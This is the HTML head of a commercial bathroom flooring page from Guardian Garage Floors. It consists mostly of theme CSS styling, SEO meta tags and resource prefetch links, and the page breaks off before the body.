

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/commercial-flooring/bathrooms/
body_size: 36578
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.guardiangarage.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/css/vendor.min.css">
<!-- Dynamic Styles -->
<style>
    
    
        
        
    h1, h2, h3, h4, h5, h6,
    .h1, .h2, .h3, .h4, .h5, .h6, .heading1, .heading2, .heading3, .heading4, .heading5, .heading6, .header-font {
        font-family: "Roboto Slab", serif;
        font-weight: 700;    }
    
        
    body,
    body .body-font {
        font-family: "Poppins", sans-serif;
    }
    
        
        .gradient-overlay.dark-to-transparent,
    .section-gallery .single-img-box .dark-to-transparent.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85) 30%, transparent 80%)
    }

    .gradient-overlay.primary-to-primary,
    .section-gallery .single-img-box .overlay.solid,
    .section-gallery .single-img-box .primary-to-primary.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75) 101%)
    }
    
    .sm-accordion.dark .card .card-header h5 button {
        background-image: linear-gradient(90deg, #000000, transparent);
    }

    .gradient-overlay.primary-to-secondary,
    .section-gallery .gallery-title h2.gradient-overlay,
    .section-nav-expanded .site-navigation ul ul li.offer .bg-overlay
    {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }

    .gradient-overlay.primary-to-secondary-dark,
    .section-gallery .single-img-box .primary-to-secondary-dark.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .92), rgba(41, 41, 41, .92) 101%)
    }

    .gradient-overlay.primary-to-secondary-full,
    .section-gallery .single-img-box .primary-to-secondary-full.overlay {
        background-image: linear-gradient(45deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.vertical,
    .section-gallery .single-img-box .primary-to-secondary-full.vertical.overlay {
        background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(101%, #292929));
        background-image: linear-gradient(180deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.darker,
    .section-gallery .single-img-box .primary-to-secondary-full.darker.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }
    
    .gradient-overlay.secondary-to-primary-full {
        background-image: linear-gradient(45deg, #292929, #000000 101%)
    }
    
        
        .section-gallery .gallery-title h2,
    .text-gradient {
        color: #000000;
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .text-gradient-reverse {
        color: #000000;
        background: -webkit-linear-gradient(left, #292929 0, #000000 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .section-callouts-1 .cta.light .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(151, 26, 30, .75)), color-stop(101%, rgba(151, 26, 30, .75)));
        background-image: linear-gradient(180deg, rgba(151, 26, 30, .75), rgba(151, 26, 30, .75) 101%)
    }
    
    .section-callouts-1 .cta.medium .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .9)), color-stop(101%, rgba(41, 41, 41, .75)));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .9), rgba(41, 41, 41, .75) 101%)
    }
    
    .section-callouts-1 .cta.dark .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(41, 41, 41, .8)), color-stop(101%, rgba(41, 41, 41, .6)));
        background-image: linear-gradient(180deg, rgba(41, 41, 41, .8), rgba(41, 41, 41, .6) 101%)
    }
    
    .section-footer .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .9))
    }
    
    .section-footer.dark .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(151, 26, 30, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(151, 26, 30, .85), rgba(41, 41, 41, .9))
    }
    
    .section-product-selector-1 .nav-number {
        -webkit-box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
        box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
    }
    
    .team-member-style-5.light .team-content {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .9) 1%, rgba(41, 41, 41, .9))
    }
    
            .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
    }
    
    .btn-primary:not(.outline):active,
    .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-primary:not(.outline):focus {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
    }
    
        .dark .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .btn-primary:not(.outline):active,
    .dark .btn-primary:not(.outline):focus,
    .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #971a1e    }
    
        .gradient-buttons .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        background-image: -webkit-gradient(linear, left top, right top, from(#971a1e), to(transparent));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    }
        
    .gradient-buttons .btn-primary:not(.outline):active,
    .gradient-buttons .btn-primary:not(.outline):hover,
    .gradient-buttons .btn-primary:not(.outline):focus {
        background-image: none;
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .gradient-buttons .dark .btn-primary:not(.outline):active,
    .gradient-buttons .dark .btn-primary:not(.outline):focus,
    .gradient-buttons .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .btn-primary.outline{
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
    }
    
    .btn-primary.outline:active,
    .btn-primary.outline:focus,
    .btn-primary.outline:hover {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .dark .btn-primary.outline {
        color: #9196a8;
        background-color: transparent;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-primary.outline:active,
    .dark .btn-primary.outline:focus,
    .dark .btn-primary.outline:hover {
        background-color: #9196a8;
        color: #000000;
    }
    
    .btn-white:active,
    .btn-white:focus,
    .btn-white:hover {
        color: #000000    }
    
        .btn-secondary {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-secondary:active,
    .btn-secondary:focus,
    .btn-secondary:hover {
        color: #971a1e    }
    
        .dark .btn-secondary {
        background-color: #9196a8;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-secondary:active,
    .dark .btn-secondary:focus,
    .dark .btn-secondary:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn {
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
        background-color: transparent;
    }

    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:focus {
        color:white;
    }
    
        .btn-secondary.outline {
        color: #971a1e    }
    
    .btn-secondary.outline:active,
    .btn-secondary.outline:focus,
    .btn-secondary.outline:hover {
        background-color: #971a1e;
    }
    
        .dark .btn-secondary.outline {
        color: #9196a8    }
    
    .dark .btn-secondary.outline:active,
    .dark .btn-secondary.outline:focus,
    .dark .btn-secondary.outline:hover {
        background-color: #9196a8;
        color: #000000    }
    
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn,
    .section-footer .footer-cta:hover .btn {
        color: #971a1e    }
    
        
    .dark .dark-primary,
    .light .light-primary,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed,
    .sm-card-deck .card .card-body h4,
    #secondary .sidebar-wrapper .widget h5,
    .h1,
    .heading1,
    h1,
    .h3,
    .heading3,
    h3,
    .h5,
    .heading5,
    h5,
    .h6,
    .heading6,
    h6,
    .section-app-nav-3.light ul li a:active,
    .section-app-nav-3.light ul li a:focus,
    .section-app-nav-3.light ul li a:hover,
    #smct_content a,
    #smct-area-archive a,
    .light .label-div,
    .section-callouts-1 .cta:not(.white):focus .btn,
    .section-product-selector-1.dark .slick-current .nav-number {
        color: #000000    }
    
    .dark.dark_bg-primary,
    .light .light-bg-primary,
    .pro-custom-dropdown .custom-dropdown,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a,
    .bvalidator_errmsg,
    #mmenu,
    .section-hero.form-bottom .offer-form.dark,
    .section-map .card .card-header .icon-toggle span,
    .section-product-selector-2 .navigation-wrapper,
    .section-product-selector-2 .navigation-wrapper,
    form .form-schedule .switch .switch-box,
    .sm-accordion.dark .card.active .card-header h5 button,
    .sm-accordion.dark .card .card-header h5 button:hover,
    .sm-accordion.dark .card .card-header h5 button:focus {
        background-color: #000000;
    }
    
    .section-product-selector-3 .product-selector-intro {
        background-color: rgba(0, 0, 0, .5);
    }
    
    .sm-card-deck .card .card-body h4 {
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
    }
    
    .offer-form.dark {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .65)), to(transparent));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .65), transparent)
    }
    
    .section-nav-secondary.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(transparent), to(rgba(0, 0, 0, .5)));
        background-image: linear-gradient(90deg, transparent, rgba(0, 0, 0, .5))
    }
    
    .bvalidator_errmsg {
        border: 1px solid #000000;
    }
    
    .bvalidator_errmsg em {
        border-color: #000000 transparent transparent;
    }
    
    .section-product-selector-1 .product-image {
        -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75);
        box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75)
    }
    
    .sidebar-form .offer-form.light {
        box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.05);
    }
    
    .light form input:focus,
    .light form textarea:focus,
    .light form select:focus {
        -webkit-box-shadow: 0 0 0 2px #000000;
        box-shadow: 0 0 0 2px #000000    }
    
    .section-product-selector-1 .navigation-wrapper {
        text-shadow: 0 0 15px #000000, 0 0 30px #000000    }
    
        
    .light .light-secondary,
    .light .light-secondary-a a,
    .sm-accordion .card.active .card-header h5 button,
    .sm-accordion .card .card-header h5 button:hover,
    .sm-accordion .card .card-header h5 button:focus,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a,
    .pagination .nav-links .page-numbers,
    .h2,
    .heading2,
    h2,
    .h4,
    .heading4,
    h4,
    .section-product-selector-2 .sub-prod-link {
        color: #292929;
    }
    
    .sm-tabs .nav.nav-tabs li a:hover,
    .sm-tabs .panel-group .panel .panel-body,
    .offer-form.dark,
    .pagination .nav-links .page-numbers:hover,
    .pagination .nav-links .page-numbers.current,
    .section-nav-secondary.dark,
    .section-nav-secondary.dark .sub-menu li a,
    .sm-accordion.dark .card .card-header h5 button,
    .sm-tabs .nav.nav-tabs li a.active,
    .sm-tabs .nav.nav-tabs li a.active:hover {
        background-color: #292929;
    }
    
    .section-hero.form-bottom .offer-form.dark {
        background-image: linear-gradient(45deg, transparent, rgba(41, 41, 41, .5))
    }
    
    .pagination .nav-links .page-numbers:hover {
        -webkit-box-shadow: inset 0 0 0 2px #292929;
        box-shadow: inset 0 0 0 2px #292929;
    }
    
    .slider-arrows.circles button:hover,
    .slider-arrows.circles button:focus {
        -webkit-box-shadow: 0 0 0 2px #292929;
        box-shadow: 0 0 0 2px #292929    }
    .slider-arrows.circles button:hover i,
    .slider-arrows.circles button:focus i {
        color: #292929    }
    
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .section-footer-2 .footer-menu-wrap {
        border-top: 2px solid #292929;
        border-bottom: 2px solid #292929    }
    
    .section-statistics.dark .section-title,
    .section-statistics.dark .stat-item {
        text-shadow: 0 0 30px #292929    }
    
        #page .dark .accent:not(.no-change),
    .dark .dark-white-a a:hover,
    .dark .dark-accent,
    .dark .dark-accent-a a,
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .dark .pro-custom-dropdown .custom-dropdown li a,
    .dark .circle-icon.dark-accent,
    .dark .slider-arrows button
    .pro-custom-dropdown .custom-dropdown ul li a.active,
    .pro-custom-dropdown .custom-dropdown ul li a:hover,
    .pro-custom-dropdown .custom-dropdown li a.active,
    .pro-custom-dropdown .custom-dropdown li a:hover,
    .section-app-nav ul li a:active,
    .section-app-nav ul li a:focus,
    .section-app-nav ul li a:hover,
    .section-app-nav.dark ul li a:active,
    .section-app-nav.dark ul li a:focus,
    .section-app-nav.dark ul li a:hover,
    .section-app-nav .products-drawer .close-btn,
    .section-app-nav-3.dark ul li a:active,
    .section-app-nav-3.dark ul li a:focus,
    .section-app-nav-3.dark ul li a:hover,
    .section-nav-expanded .site-navigation ul ul li a:active,
    .section-nav-expanded .site-navigation ul ul li a:focus,
    .section-nav-expanded .site-navigation ul ul li a:hover,
    .section-nav-secondary .secondary-nav ul li a:active,
    .section-nav-secondary .secondary-nav ul li a:focus,
    .section-nav-secondary .secondary-nav ul li a:hover,
    .section-nav-secondary.dark .secondary-nav ul li a:active,
    .section-nav-secondary.dark .secondary-nav ul li a:focus,
    .section-nav-secondary.dark .secondary-nav ul li a:hover,
    .section-product-selector-2 .nav-item-a:hover i,
    .section-nav-expanded .site-navigation ul ul li.mega-title a,
    .section-nav-expanded .site-navigation ul li.offer .pre-heading
    {
        color: #9196a8;
    }
    
    .dark .dark-bg-tertiary,
    .dark .small-title:after,
    .dark .slider-dots.dark-accent li.slick-active button,
    .dark .slider-dots.dark-accent li:hover button,
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover,
    .section-app-nav-3.dark ul li a:active:after,
    .section-app-nav-3.dark ul li a:focus:after,
    .section-app-nav-3.dark ul li a:hover:after,
    .section-product-selector-1.dark .slick-current .nav-number,
    .sm-accordion.dark .card .card-header h5 button .accordion-icon,
    .sm-accordion .card .card-header h5 button .accordion-icon {
        background-color: #9196a8;
    }
    
    .pro-custom-dropdown .custom-dropdown {
        border-color: #9196a8;
    }
    
    .section-product-selector-5 .service-box {
        border-color: rgba(151, 26, 30, .35)
    }
    
    .section-app-nav-3.dark ul li a:after,
    .section-nav-expanded .site-navigation ul ul {
        border-color: #9196a8;
    }
    
    .dark .pro-custom-dropdown.white .custom-dropdown-select,
    .section-product-selector-5 .service-box:nth-child(1),
    .section-product-selector-5 .service-box:nth-child(3),
    .section-product-selector-5 .service-box:nth-child(5),
    .section-product-selector-5 .service-box:nth-child(7),
    .section-product-selector-5 .service-box:nth-child(2),
    .section-product-selector-5 .service-box:nth-child(4),
    .section-product-selector-5 .service-box:nth-child(6),
    .section-product-selector-5 .service-box:nth-child(8) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    @media (min-width: 992px) {
        .section-product-selector-5 .service-box:nth-child(3),
        .section-product-selector-5 .service-box:nth-child(7),
        .section-product-selector-5 .slide.slide-count-2 .box-count-2,
        .section-product-selector-5 .slide.slide-count-5 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-5,
        .section-product-selector-5 .slide.slide-count-7 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-5,
        .section-product-selector-5 .slide.slide-count-8 .box-count-6,
        .section-product-selector-5 .slide.slide-count-8 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-8 {
            border-color: rgba(151, 26, 30, .35);
        }
    }
    
    .dark .circle-icon.dark-accent {
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .slider-arrows.circles button,
    .dark form input:focus,
    .dark form textarea:focus,
    .dark form select:focus {
        -webkit-box-shadow: 0 0 0 2px #971a1e;
        box-shadow: 0 0 0 2px #971a1e    }
    
    .dark .slider-dots.dark-accent li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
    }
    
        
    form .form-schedule .switch:focus .switch-box {
        background-color: #971a1e;
    }
    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-image: linear-gradient(45deg, rgba(151, 26, 30, .5), transparent)
    }
    
    blockquote {
        -webkit-box-shadow: 0 -10px 0 0 #971a1e;
        box-shadow: 0 -10px 0 0 #971a1e    }
    
   .accent,
    .light .light-gray-a a:hover,
    .light .light-tertiary,
    .light .light-secondary-a a:hover,
    .light .light-accent,
    .light .light-hover-accent:hover,
    .styled-phone i,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:hover,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover,
    #smct_content a:hover,
    #smct-area-archive a:hover,
    .section-callouts-1 .cta.white:focus .btn {
        color: #971a1e    }

    
    .section-app-nav-3.light ul li a:active:after,
    .section-app-nav-3.light ul li a:focus:after,
    .section-app-nav-3.light ul li a:hover:after,
    .section-footer .footer-menu-title:after,
    .section-map .card .card-header .icon-toggle,
    .section-team .more-info,
    .accent-cta-icon,
    form .form-schedule .switch.toggled-switch .switch-box {
        background-color: #971a1e;
    }
    .section-team .team-content .title {
        font-weight: 700;
    }
    .section-team.dark .team-content .dark-white .title {
        color: #971a1e    }
    .section-team.light .team-content .title {
        color: #292929    }

    .section-team.light.team-member-style-5 .team-content .title {
        color: #971a1e;
    } 
    .section-team.dark.team-member-style-5 .team-content .title {
        color: #292929;
    }
    .section-team.dark.team-member-style-4 .team-content .title,
    .section-team.dark.team-member-style-3 .team-content .title,
    .section-team.dark.team-member-style-2 .team-content .title,
    .section-team.dark.team-member-style-1 .team-content .title {
        color: #971a1e;
    }

    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-color: rgba(151, 26, 30, .8);
    }
    
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before {
        background-color: rgba(151, 26, 30, .45);
    }
    
    .section-map .card .card-header .icon-toggle {
        border-color: #971a1e;
    }
    
    .section-map .card:last-child .card-header,
    .section-map .card .card-header,
    .section-map .card .card-header:not(.collapsed) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a {
        -webkit-box-shadow: 0 2px 0 0 #971a1e;
        box-shadow: 0 2px 0 0 #971a1e    }

    .single-team-title.title {
        padding-top: 10px;
        font-family: "Open Sans", sans-serif;
        font-weight: 700;
    }
    
    #secondary .sidebar-wrapper .widget,
    .team-member-wrapper #secondary .headshot {
        -webkit-box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1);
        box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1)
    }
    
        
    .section-gallery .single-img-box .overlay {
        background-color: rgba(151, 26, 30, .85);
    }
    
    
    body,
    #page .base-dark,
    .light .styled-phone,
    .dark .phone-popup-box .styled-phone,
    .dark .dark-base-dark,
    .light .light-base-dark,
    .custom-ul li:after,
    form input,
    form .form-select.has-selection:after,
    form .form-select.has-selection select,
    .sm-accordion .card .card-header h5,
    .entry-content ul:not(.nav-tabs) li:after,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:after,
    .section-app-nav .products-drawer a,
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a,
    .section-nav-expanded .site-navigation ul li a,
    .section-nav-secondary .secondary-nav ul li a,
    .section-gallery .gallery-nav li a {
        color: #111111    }
    
    .post-date i,
    .blog-post-info i.fa-circle {
        color: rgba(17, 17, 17, .2)
    }
    
    .section-nav-expanded.dark .site-navigation ul li ul,
    .section-gallery .gallery-nav li a.active,
    .section-gallery .gallery-nav li a:active,
    .section-gallery .gallery-nav li a:focus,
    .section-gallery .gallery-nav li a:hover,
    .light .slider-dots li.slick-active button,
    .light .slider-dots li:hover button {
        background-color: #111111    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed {
        background: rgba(17, 17, 17, .75);
    }
    
    .section-nav-expanded.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(17, 17, 17, .5)), to(transparent));
        background-image: linear-gradient(90deg, rgba(17, 17, 17, .5), transparent)
    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a {
        border-color: #111111;
    }
    
    .light .slider-dots li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
    }
    
    .section-gallery .gallery-nav li a {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
    }
    
    .slider-arrows.circles button {
        -webkit-box-shadow: 0 0 0 2px #111111;
        box-shadow: 0 0 0 2px #111111    }
    
    .section-statistics.dark .stat-number {
        text-shadow: 0 0 30px rgba(17, 17, 17, .5)
    }   
    
    
    .light .light-gray,
    .light .light-gray-a a,
    .sm-card-deck .card .card-body h6 {
        color: #3b454e;
    }
    
    .section-app-nav ul li a {
        color: rgba(59, 69, 78, .5);
    }
    
    .section-app-nav-2.light ul li a {
        color: rgba(59, 69, 78, .65)
    }
    
    form input.form-control::-webkit-input-placeholder,
    form textarea.form-control::-webkit-input-placeholder,
    form input.form-control::-moz-placeholder,
    form textarea.form-control::-moz-placeholder,
    form input.form-control:-moz-placeholder,
    form textarea.form-control:-moz-placeholder,
    form input.form-control:-ms-input-placeholder,
    form textarea.form-control:-ms-input-placeholder {
        color: rgba(59, 69, 78, .75)
    }
    
    .aggregate-label,
    form .form-select select,
    .sm-tabs .nav.nav-tabs li a {
        color: rgba(59, 69, 78, .75);
    }
    
    .light .circle-icon.light-gray {
        color: rgba(59, 69, 78, .85)
    }
    
    .section-app-nav-3.light ul li a:after {
        background-color: rgba(59, 69, 78, .5);
    }
    
    .pagination .nav-links .page-numbers {
        -webkit-box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
        box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
    }
    
        
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover {
        color: #e5e5e5    }
    
    .light .circle-icon.light-gray,
    .sm-card-deck .card img,
    .blog-roll-item:after,
    .section-nav-expanded .site-navigation ul ul,
    .section-why-choose-2 .divider,
    .site-main-contact-2 .location-info-wrapper:after,
    .section-nav-secondary.light,
    .section-nav-secondary.light .sub-menu li a,
    .sm-tabs .nav.nav-tabs li a {
        background-color: #e5e5e5    }
    
    .sm-card-deck .card {
        background-color: rgba(229, 229, 229, .4);
    }
    
    .small-title:after {
        background-color: rgba(229, 229, 229, .75);
    }
    
    #secondary .sidebar-wrapper .widget h5,
    .section-footer-2.light .footer-menu-wrap,
    .site-main-contact-2 .location-info-wrapper,
    .site-main-contact-2 .location-info-inner,
    .sm-accordion .card:last-child .collapse.show {
        border-color: #e5e5e5    }
    
    @media (min-width:768px) {
        .site-main-contact-2 .location-info-inner:nth-child(odd) {
            border-color: #e5e5e5        }
    }
    
    .accent-cta {
        -webkit-box-shadow: inset 0 0 0 2px #e5e5e5;
        box-shadow: inset 0 0 0 2px #e5e5e5    }
    
    .section-app-nav .products-drawer a:active svg,
    .section-app-nav .products-drawer a:focus svg,
    .section-app-nav .products-drawer a:hover svg {
        fill: #e5e5e5    }

    
        
    .custom-ul li:before,
    .entry-content ul:not(.nav-tabs) li:before,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:before {
        color: #f6f6f6    }

    .light .light-bg-neutral-pale,
    .section-app-nav .products-drawer a {
        background-color: #f6f6f6;
    }
    
    .section-app-nav {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1)
    }
    
    .section-app-nav .products-drawer .close-btn {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25)
    }
    
    .section-why-choose .box {
        -webkit-box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05);
        box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05)
    }

    a.skip-link.screen-reader-text.sr-only:focus {
background-color: #971a1e   !important;
    clip: auto!important;
    clip-path: none;
    color: white;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.dark a {
    color: #9196a8 
}
.dark a:hover {
    color: white;
}

.light a {
    color: #971a1e}
.light a:hover {
    color: #000000}

.section-reviews.light button {
    
    border: 1px solid #000000;
   
}
.section-reviews.light button i{

    color: #000000;
 
}
.section-reviews.dark button {
    
    border: 1px solid #fff ;
   
}
.section-reviews.dark button i{

    color: #fff;
 
}





</style>

<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 0;lazySizesConfig.init = false;</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Bathroom Flooring Services - Guardian Garage Floors</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://insiderdata360online.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://platform.clientchatlive.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2lsj0jdjmerrs.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://leadtracker.smartsites.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" fetchpriority="high">
	<meta name="description" content="Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime." />
	<link rel="canonical" href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commercial Bathroom Flooring Services - Guardian Garage Floors" />
